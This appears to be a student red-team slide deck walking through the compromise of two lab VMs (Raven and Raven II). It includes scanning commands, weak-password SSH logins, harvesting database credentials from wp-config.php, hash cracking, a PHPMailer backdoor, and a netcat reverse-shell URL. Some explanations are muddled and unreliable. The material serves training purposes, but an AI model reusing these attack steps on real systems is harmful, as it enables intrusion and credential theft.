Slide 1
Emotet Team
Red Team:
Phil Okamoto
Lance Magnanao
Kaushal Raj
Blue Team:
Douglas Yee
Kent Hong
Constantine Politis
Network:
Prithvi Jagannath
Henry Lueders
Moses Kim

Slide 2
Final Project - Introduction
We completed following tasks as part of our project -
Implemented alarms and thresholds in Kibana [Blue Team]
Assessed two more vulnerable VMs [Red Team]
Exposed Vulnerabilities
Exploited the vulnerabilities
Used Wireshark to analyze live malicious traffic on the network [Network]

Slide 3
Red Team:
Summary of Operations
Walkthrough of Breaking-into the machines

Slide 4
Red Team: Table of Contents: -Exposed Vulnerabilities -Critical Vulnerabilities
-Exploitation

Slide 5

Scan the network to identify the IP addresses
Before we ran scans, we set up
Following Alerts in Kibana -
Excessive HTTP Errors
HTTP Request Size Monitors
CPU Usage Monitor
# Ping Sweep w/ NMap
For hosts discovery
COMMAND: nmap -sP

Slide 6

Exposed Services (Target 1) Command Used: nmap 192.168.1.110
[$ nmap -sV 192.168.1.110 - exposed ports and services.] Nmap scan results for each machine reveal the below services and OS details:

Slide 7

Exposed Services (Target 2) Command Used: nmap 192.168.1.115
[$ nmap -sV 192.168.1.115 - exposed ports and services.] Nmap scan results for each machine reveal the below services and OS details:

Slide 8

This scan identifies the services below as potential points of entry:
Target 1
Port 111 (rpcbind)
Port 139 (netbios-ssn)
Port 445 (netbios-ssn)
Target 2
Port 111 (rpcbind)
Port 139 (netbios-ssn)
Port 445 (netbios-ssn)
Both machines are same copy of wordpress
for redundancy purposes, but with differing
security parameters/implementation. Both were working under a Load Balancer.

Slide 9
Critical Vulnerabilities:
The following vulnerabilities/CVE’s were identified on these targets. We used https://cve.mitre.org/index.html
Common Vulnerabilities and Exposures (CVE®) is a list of entries — each containing an identification number, a description, and at least one public reference — for publicly known cybersecurity vulnerabilities
Target 1 & 2
CVE-2019-0040, CVE-2017-8779, CVE-2017-8804, CVE-2012-1816, CVE-1999-1349, CVE-1999-0189 Port 111 is a critical vulnerability as it is used in PortMapping; which always listens on TCP and UDP. It is used to map other RPC services such as (nfs, nlockmgr, quotad, mountd) to their corresponding port on the server. An attacker, using Metasploit, could use this vulnerability to trigger large unfreed memory allocations on the system leading to a remote Denial of Service.
CVE-2007-5580, CVE-2007-3923, CVE-2002-2138, CVE-2002-1712 Port 139 is a critical vulnerability due to an attacker being able to run NBSTAT a diagnostic tool for NetBIOS over TCP/IP, primarily designed to troubleshoot NetBIOS name resolution problems. NetBIOS is a service which allows communication between applications such as a printer or other computer in Ethernet or token ring network via NetBIOS name.
CVE-2007-5580, CVE-2007-3923, CVE-2002-0597, CVE-2002-0283 Port 445 is a critical vulnerability due to replacing the trio ports 137-139 as the preferred port for Windows FileSharing and numerous other services. Port 445 is used for SMB protocol (server message block) for sharing file between different operating system i.e. windows-windows, Unix-Unix and Unix-windows.

Slide 10
Breaking into Target 1: Raven Machine

Slide 11


Exploitation Process: SSH brute forcing/guessing
The Red Team was able to penetrate Target 1 and retrieve the following confidential data(represented as flags):
Flag 2
Exploitation Process
SSH into User Account
ssh michael@192.168.1.110 (password: michael) (Weak Password Vulnerability)
cd /var/www
cat flag2.txt <- command used to cat out/exfil data on flag 2

Slide 12
Exploitation Process: Looking through michael’s account.
The Red Team was able to penetrate Target 1 and retrieve the following confidential data(represented as flags):
Flag 1
Exploitation Process
Search for the word flag in all files while in the (/var/www) directory
grep -REioh flag[[:digit::]]{.+} ./html <- command used to cat out/exfil data on flag 1
Notes:
Grep with options
-R, --dereference-recursive
Read all files under each directory, recursively. Follow all
symbolic links, unlike -r.
+Regex: sequence of characters that define a search pattern”

Slide 13

Exploitation Process: Looking for privilege escalation credentials
From this point,
We sniffed around
and looked for
entry points,
We found creds
for the MySQL db.
Notes:
See next slide for methods used… *

Slide 14

Exploitation Process: Sniffing the MySQL Database/Tables
Flag 3 & 4
Exploit Used - [ SQL Injection ]
Locate the MySQL Database
cat /var/www/html/wordpress/wp-config.php
Mysql -u root -p (password: R@v3nSecurity)
show databases;
use wordpress;
show tables;
select * from wp_posts; (found flags 3 & 4)
Skimming through the MySQL table, we found flags 3 and 4, provided in the screenshot below by catting out everything: | V

Slide 15

Exploitation Process: Looking for Password Hashes
Screenshot below shows password hashes for privilege escalation by exploiting an sql injection (Incorrectly filtered escape characters) the MySQL database/tables:
Notes:
Incorrectly filtered escape characters: This kind of injection occurs when the input data is not filtered correctly for escape characters and then is executed by the SQL engine.

Slide 16


Exploitation Process: John The Ripper (Password Hash Cracking)
With the hashes that we obtained, we used JTR
and gained credentials for steven’s account (root acct) and used them
to gain SSH access on it.

Slide 17

Exploitation Process: Spawning a Python shell (PTY Exploit)
From ssh access with Steven’s account, we Were able to spawn a Python shell using A PTY shell sudo Exploit. Escalating From a non-interactive One to a fully working terminal. -Steven runs as primary user/root.
Notes:
Pseudo-terminals are emulators for serial lines. They provide endpoints for telnet, ssh, and xterm shells.
A serial computer is a computer typified by bit-serial architecture (send data one bit at a time, along a single wire,)– i.e., internally operating on one bit or digit for each clock cycle. Machines with serial main storage devices such as acoustic or magnetostrictive delay lines and rotating magnetic devices were usually serial computers.

Slide 18



Exploitation Process: Successfully Rooted the Machine!
That concludes the exploitation Process for Target 1, YAY.

Slide 19
Breaking into Target 2: Raven II Machine

Slide 20

Exploitation Process: Scanning with Nikto
Exploit Used
nikto -C all -h http://192.168.1.115/ This creates a list of URLs the Target HTTP server exposes. Generates a list of discovered URLs, discovers ‘wordpress’ directories

Slide 21

Exploitation Process: In-depth scanning with Gobuster
Exploit Used
gobuster dir -e -u http://192.168.1.115/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

Slide 22

Exploitation Process: Skimming thru the DB using HTTP
With the addresses or directories provided by Nikto and GoBuster, We have confirmed that we have successfully gained access in the DB using HTTP on the browser.

Slide 23

Exploitation Process: Service Used(?)
By reading through the files, we Determined it uses the PHPMailer Service, and used an exploit to Upload a backdoor script. Skimming through the files, We determined which Requests can be ran from the attacking machine.

Slide 24

Exploitation Process: Skimming through for flag 1
Navigating to http://192.168.1.115/vendor/PATH reveals a flag1

Slide 25


Exploitation Process: Backdoor scripting using PHP Request
Running this script on The attacking kali machine, uploads a reverse shell script and establishes connection in conjunction with Netcat to the attack machine.
<- This confirms it has been uploaded and where to execute it.

Slide 26

Exploitation Process: Checking if the PHP request went through
Using the Browser: http://192.168.1.115?backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash

Slide 27



Exploitation Process: Root Escalation
By using the PTY shell exploit(from Target1) python -c 'import pty;pty.spawn("/bin/bash")' on the netcat listener, we were able to spawn a shell as www-data, and escalate to root using the services (Looking through “etc/passwd” - write is restricted to root or superusers, but readable by limited users). running(Vagrant) using default password(tnargav). Having root, We have captured all the flags. -Screenshots shows Locations for flags 2,3 & 4.

Slide 28
That concludes Red Team’s Presentation!

